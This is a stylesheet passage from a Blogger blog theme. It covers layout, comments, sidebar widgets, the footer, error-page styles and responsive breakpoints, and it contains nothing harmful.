.label-head span{margin-right:8px;color:#666;text-transform:uppercase}
.label-head .tag-divider{color:#C9AF7E;margin:0 8px}
#share-box{position:relative;overflow:hidden;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #EFEFEF;font-size:12px;line-height:20px}
#share-box li{display:inline-block;height:20px;float:left;margin-right:25px}
#share-box li:first-child{margin-right:20px}
#share-box span{display:inline-block;width:20px;height:20px;float:left;margin-right:5px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat #444;transition:background .3s}
#share-box a{color:#666}
#share-box a:hover{color:#C9AF7E}
#share-box a:hover span{background-color:#C9AF7E}
#share-box a i{font-style:normal}
#share-box .facebook span{background-position:-50px 0}
#share-box .google span{background-position:-100px 0}
#share-box .pinterest span{background-position:-150px 0}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.img-box{display:inline-block;width:70px;height:70px;float:left;margin-right:10px;border-radius:70px;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:16px;line-height:24px}
.author-meta h3 a{color:#333}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;width:20px;height:20px;float:left;margin-right:16px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat;text-indent:-9999px;transition:background .3s}
.author-icons a:hover{background-color:#444}
.author-icons .twitter-link{background-color:#40BFF4;background-position:0 0}
.author-icons .facebook-link{background-color:#5C82D0;background-position:-50px 0}
.author-icons .google-link{background-color:#EA5D4B;background-position:-100px 0}
.author-icons .pinterest-link{background-color:#CA2127;background-position:-150px 0}
.author-icons .instagram-link{background-color:#548BB5;background-position:-200px 0}
.related li{width:297px;display:inline-block;height:auto;float:left;margin-bottom:20px;padding-bottom:20px;position:relative;border-bottom:1px solid #EFEFEF;box-sizing:border-box}
.related li:nth-child(odd){margin-right:20px}
.related-thumb{width:100%;height:200px;position:relative;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related .related-content{position:relative;z-index:20;width:225px;padding:13px 17px 0;margin-top:-30px;margin-right:auto;background-color:#fff;margin-left:auto}
.related-title{margin-bottom:10px;font-size:18px;line-height:26px}
.related-title a{color:#333}
.related-title a:hover{color:#C9AF7E}
.related .meta-feat{margin-bottom:10px}
.related .related-des{line-height:22px;margin-bottom:15px}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:15px;text-transform:uppercase;font-weight:400;padding:10px 0;margin:0;border-top:1px solid #F2F2F2;border-bottom:1px solid #F2F2F2}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#333333;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:60px;max-height:60px;width:60px;max-width:60px;border-radius:60px}
.comments .comment-block{margin:0 0 10px 70px;padding:0 0 20px;box-shadow:none;border-bottom:1px solid #F2F2F2}
.comments .comment-block,.comments .comments-content .comment-replies{overflow:hidden}
.comments .comments-content .comment-replies{margin-left:100px}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;padding:0;margin:0}
.comments .comments-content .user{float:left;margin-bottom:5px;font-family:'Playfair Display',serif;font-size:16px;font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{float:left;text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{float:left;margin-right:5px;padding:3px 6px;color:#666;font-weight:400;border:1px solid #F2F2F2;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#666;border-color:#C9AF7E;text-decoration:none}
.comments .comments-content .datetime{float:none;margin:5px 0;display:block;clear:both;color:#bbb;font-size:11px;text-transform:uppercase}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#C9AF7E}
.comments .comments-content .icon.blog-author:before{content:"\f044";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:0;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:260px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:8px 12px;margin-right:1px;color:#C9AF7E;background-color:#fff;border:1px solid #EFEFEF}
.showpageNum a,.showpage a{display:block;margin-right:1px;float:left;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
.showpageNum a:hover,.showpage a:hover{color:#C9AF7E;background:transparent}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Playfair Display',serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:20px;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#333;line-height:1.33;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#C9AF7E}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#C9AF7E}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
.slider-on .sidebar-right{float:right;margin-top:-66px}
.slider-on #sidebar-right{z-index:30}
#sidebar-right{position:relative;width:300px;float:right;margin-top:-20px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{position:relative;height:28px;margin-bottom:20px;text-transform:uppercase}
#sidebar-right .widget-title h2{position:relative;display:inline-block;height:28px;font-size:14px;color:#fff;padding-right:22px;padding-left:11px;background-color:#C9AF7E;line-height:29px}
.bg-corner{position:absolute;right:-14px;top:0;display:block;width:30px;height:27px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIX5dcRsZZALiBh-XODy__K02r4X_GHO-DYPhyphenhyphenIi6DLZHPR_R2-v7V5it_PK_qW3vzgYCQf5fFqyQppr4k5AYDE8-3to-ck7FMyvLDspajz4OUkUwXRNhVBWeEW333m6ilEtxYNxnVbFix/s1600-r/corner.png) no-repeat}
.ti-border{position:absolute;background-color:#C9AF7E;left:0;bottom:0;display:block;width:100%;height:2px}
.PopularPosts img{width:72px;height:72px;padding:0;margin:0}
.PopularPosts img:hover{opacity:.8}
.PopularPosts li{display:block;margin-bottom:20px;padding:0 0 20px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title{font-weight:700;font-size:12px}
.PopularPosts .item-title a{color:#333;text-decoration:none;font-family:'Playfair Display',serif;font-size:14px;line-height:20px;font-weight:400}
.PopularPosts .item-title a:hover{color:#C9AF7E;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:30px;line-height:30px;padding:0 10px;margin:0 1px 1px 0;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;transition:border .3s}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#C9AF7E}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#C9AF7E;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{border-color:#C9AF7E}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Lato;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Escribe tu email";font-size:12px;color:#333;line-height:1.33em;font-family:'Playfair Display',serif;padding:0 3px 3px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Lato,serif}
#footer-wrapper{clear:both;color:#ccc;background-color:#2D2D2D}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:38px;margin-bottom:20px;border-bottom:1px solid #3A3A3A;text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:16px;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:1px;background-color:#C9AF7E}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li{border-bottom:1px dashed #3A3A3A}
.footer-widget .PopularPosts li:last-child{border-bottom:0}
.footer-widget .PopularPosts .item-title a{color:#fff}
.footer-widget .PopularPosts .item-title a:hover{color:#ccc}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:#303030;border-color:#3A3A3A}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.footer-widget #ArchiveList select{background-color:#303030;border:1px solid #3A3A3A;color:#FFF}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:#303030;border:1px solid #3A3A3A}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#C9AF7E}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;border-radius:0;background-color:#3A3A3A;color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#C9AF7E;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#C9AF7E}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dashed #3A3A3A}
#footer-container{width:100%;height:54px;color:#777;clear:both;border-top:1px solid #3A3A3A;background-color:#333;font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#777}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top span{display:block;width:16px;height:54px;float:right;margin-left:6px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNQ8T_GKKh15Dwj_xX_VvqMRQcChZ73K2d4pFoGmHSXBRLH7SAujJNMRcZM5PUA7aACbGk65tHhxg1UEp2F6KC-HicDcf7AVP_tWkrDpDDccbWxliJH4I0l_oq-7eQbpdg1-mBpfHaZpjw/s1600-r/back-to-top.png) no-repeat;opacity:.3;transition:opacity .3s}
#back-to-top:hover span{opacity:1}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #C9AF7E;border-radius:2px;}
.error_page a.homepage:hover{background-color: #333;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #333333;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #C9AF7E;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background:#1c303a}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:33.3%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#22b67e;background-color:#22b67e;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#27ae60;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .breaking-sec .widget-content,body#layout .slider-sec .widget-content,body#layout .slider-sec h2.title{display:block}
body#layout .top-wrap-head, body#layout #top-wrap{height:auto}
body#layout .breaking-sec{float:left;width:69%!important}
body#layout .header-social{float:right;width:26%!important}
body#layout #header-wrapper{margin:0;height:auto}
body#layout #header{float:left;width:26%;height:auto}
body#layout .ads-top-468{width:71.5%;max-height:auto;margin-top:0;float:right}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:125px;overflow:hidden;padding-bottom:1px}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout .main-head{margin-top:0px}
body#layout #main-wrapper{float:left;width:63%;margin-top:3px}
body#layout #author-sec .widget-content, body#layout #author-sec .widget h2, body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout .row {width:800px;}
body#layout .admin {
display: block!important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #c9b088;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1010px) {
.row{width:640px}
#header-wrapper{overflow:hidden}
.the-logo{float:none;width:auto;text-align:center}
.the-logo img{margin:0 auto}
.ads-top-468{display:none}
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;background:transparent;animation-name:none}
#main-nav li.li-home{display:none}
#menu-icon{position:relative;z-index:15;width:46px;height:46px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8971ciLuI_MYw3L2aF-kduHjZyFfguX3Mv0za3zif2jMIo7DiylRzS83M-PFXZT_MXdo0fyUezgvv2qBIQh_hHJjd-mFeoTRR9HGjMzeuQx3M0Prh4pbPolzq2OeN8pNB1oAPlb8D9LU8/s1600-r/menu.png) no-repeat #333;cursor:pointer;transition:all .3s}
#menu-icon::after{content:"";display:inline-block;width:0;height:10px;float:right;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav #menu-main-nav{position:absolute;left:0;top:46px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2F2F2F}
#main-nav li{clear:both;line-height:34px;border-right:none}
#main-nav li::after{display:none}
#main-nav li a{transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav .current-menu-item > a::after{display:none}
.drop-sign{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
#featured-slider,#featured-slider .slides > li{height:300px}
#featured-slider .slides img{width:100%;height:300px;min-height:380px}
.slide-cap{bottom:20px}
.flex-control-paging{bottom:6px}
.flex-direction-nav a{top:128px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:600px}
.feat .feat-head{width:600px}
.feat .feat-content{width:520px}
.slider-on .sidebar-right{float:right;margin-top:20px}
.sidebar-right{width:100%;margin-top:20px}
#sidebar-right{width:100%;margin:0;padding:0}
.related li{width:290px}
.footer-widget{width:100%;margin-right:0;padding:0 20px;box-sizing:border-box;float:left}
}

@media screen and (max-width: 640px) {
.row{width:420px}
#breaking-sec h2.title{display:none}
.slider-on #content-wrapper{padding-top:21px!important}
#slider-sec{display:none}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:380px}
.feat .feat-head{width:100%;overflow:hidden}
.feat .feat-content{width:80%}
.feat .feat-head .feat-thumb,.feat .feat-img{height:250px}
.block-image{float:none}
.block-image,.block-image .thumb,.block-image a{width:100%;height:250px}
.index article,.archive article{position:relative;background:#fff;z-index:20;width:80%;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto;overflow:hidden}
.item .post-title,.static_page .post-title{font-size:25px;line-height:35px}
#share-box a i{display:none}
.related li:nth-child(odd){margin-right:0}
.related li{width:100%}
.related-thumb,.related li .related-img{height:250px}
.related .related-content{width:80%}
#footer-container p{float:none;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 420px) {
.row{width:100%;box-sizing:border-box}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.feat .feat-title h2{height:26px;font-size:16px;line-height:26px}
.feat .feat-title .desc-title{font-size:12px}
.feat .feat-head .feat-thumb,.feat .feat-img{height:200px}
.block-image,.block-image .thumb,.block-image a{width:100%;height:200px}
.feat .share-feat,.share-post a.pinterest.share-show{display:none}
.related-thumb,.related li .related-img{height:200px}
.comments .comments-content .comment-content{text-align:left}
.comments .comments-content .comment-replies{margin-left:70px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
#sidebar-right .widget img,#sidebar-right .widget iframe{max-width:100%}
}

@media screen and (max-width: 319px) {
#main-nav #menu-main-nav{width:100%}
#nav-search{width:220px}
#nav-search #searchform{width:182px}
#feat-layout,#meta-post,.resumo,a.post-readmore,.share-post,.sidebar-right,.footer-widget,.author-post{display:none}
.block-image,.block-image .thumb,.block-image a{height:130px}
.index article,.archive article{padding:15px 10px 0}
.index .post h2 a,.archive .post h2 a{font-size:15px;line-height:24px}
.item .post-title,.static_page .post-title{font-size:17px;line-height:28px}
